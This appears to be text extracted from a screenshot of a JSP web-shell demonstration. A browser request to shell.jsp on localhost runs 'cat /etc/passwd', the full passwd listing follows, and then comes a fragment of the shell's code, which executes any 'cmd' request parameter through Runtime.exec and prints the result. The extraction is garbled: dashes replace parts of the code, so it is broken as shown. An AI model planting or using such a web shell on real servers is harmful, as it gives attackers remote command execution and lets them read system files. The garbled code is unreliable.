 localhost:8080/shell.jsp?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin messagebus:x:101:102::/nonexistent:/usr/sbin/nologin // - java.io.InputStream in
= -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048];
while((a=in.read(b))!=-1){ out.println(new String(b)); } -